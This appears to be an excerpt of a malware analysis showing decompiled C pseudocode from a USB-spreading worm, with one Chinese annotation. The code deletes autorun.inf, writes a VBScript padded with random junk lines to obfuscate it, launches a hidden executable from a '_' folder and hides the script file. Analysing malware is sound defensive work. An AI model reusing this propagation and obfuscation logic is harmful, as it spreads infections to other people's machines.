 snwprintf(wstr_root_path, 0x208u, L"%ls*", drive_name);
snwprintf(&wstr_lnk_path, 0x208u, L"%ls\\%s.lnk", drive_name, vol_name);
snwprintf(&wstr_lnk_name, 0x208u, L"%ls.lnk", vol_name);
snwprintf(&wstr_autorun_inf_path, 0x208u, L"%ls\\autorun.inf", drive_name);
snwprintf(&wstr_virus_dir_path, 0x208u, L"%ls\\_", drive_name);
snwprintf(&wstr_DeviceConfigManager_exe_path, 0x208u, L"%ls\\_\\DeviceConfigManager.exe", drive_name);
snwprintf(&wstr_DeviceConfigManager_vbs_path, 0x208u, L"%ls\\DeviceConfigManager.vbs", drive_name);
if ( PathFileExistsW(&wstr_DeviceConfigManager_vbs_path) )
{
LABEL_16:
v4 = (void (__stdcall *)(LPCWSTR, DWORD))SetFileAttributesW;
goto LABEL_17;
}
v4 = (void (__stdcall *)(LPCWSTR, DWORD))SetFileAttributesW;
if ( PathFileExistsW(&wstr_autorun_inf_path) )
{
SetFileAttributesW(&wstr_autorun_inf_path, FILE_ATTRIBUTE_NORMAL);
DeleteFileW(&wstr_autorun_inf_path);
}
File = wfopen(&wstr_DeviceConfigManager_vbs_path, L"w");
if ( File )
{
memset(&v37, 0, 0x190u);
memset(&v40, 0, 0x190u);
v5 = rand() % 60000 + 10000;
v6 = rand() % 60000 + 10000;
v7 = rand();
snwprintf(&v37, 0x190u, L"t%d%d%d", v7 % 60000 + 10000, v6, v5);
v8 = rand() % 60000 + 10000;
v9 = rand() % 60000 + 10000;
v10 = rand();
snwprintf(&v40, 0x190u, L"t%d%d%d", v10 % 60000 + 10000, v9, v8);
fwprintf(File, L"Dim %s\n", &v37);
fwprintf(File, L"Dim %s\n", &v40);
for ( i = 0; i < rand() % 100 + 50; ++i )
{
v11 = rand() % 60000 + 10000;
v12 = rand() % 60000 + 10000;
v13 = rand();
fwprintf(File, L"Dim t%d%d%d\n", v13 % 60000 + 10000, v12, v11);
}
fwprintf(File, L"Set %s = wscript.CreateObject(\"WScript.Shell\")\n", &v37);
fwprintf(File, L"Set %s = wscript.CreateObject(\"Scripting.FileSystemObject\")\n", &v40);
for ( i = 0; i < rand() % 100 + 50; ++i )
{
v14 = rand() % 60000 + 10000;
v15 = rand() % 60000 + 10000;
v16 = rand();
fwprintf(File, L"Dim t%d%d%d\n", v16 % 60000 + 10000, v15, v14);
}
fwprintf(File, L"%s.SendKeys \"%%{F4}\"\n", &v37);
for ( i = 0; i < rand() % 100 + 50; ++i )
随机在脚本中生成垃圾代码
{
v17 = rand() % 60000 + 10000;
v18 = rand() % 60000 + 10000;
v19 = rand();
fwprintf(File, L"Dim t%d%d%d\n", v19 % 60000 + 10000, v18, v17);
}
fwprintf(File, L"If %s.FolderExists(\"_\") Then\n", &v40);
fwprintf(File, L"%s.Run \"_\"\n", &v37);
fwprintf(File, L"End If\n");
for ( i = 0; i < rand() % 100 + 50; ++i )
{
v20 = rand() % 60000 + 10000;
v21 = rand() % 60000 + 10000;
v22 = rand();
fwprintf(File, L"Dim t%d%d%d\n", v22 % 60000 + 10000, v21, v20);
}
fwprintf(File, L"If %s.FileExists(\"_\\DeviceConfigManager.exe\") Then\n", &v40);
fwprintf(File, L"%s.Run \"_\\DeviceConfigManager.exe\", 2\n", &v37);
fwprintf(File, L"End If\n");
for ( i = 0; i < rand() % 100 + 50; ++i )
{
v23 = rand() % 60000 + 10000;
v24 = rand() % 60000 + 10000;
v25 = rand();
fwprintf(File, L"Dim t%d%d%d\n", v25 % 60000 + 10000, v24, v23);
}
fclose(File);
SetFileAttributesW(&wstr_DeviceConfigManager_vbs_path, 7u);
goto LABEL_16;
}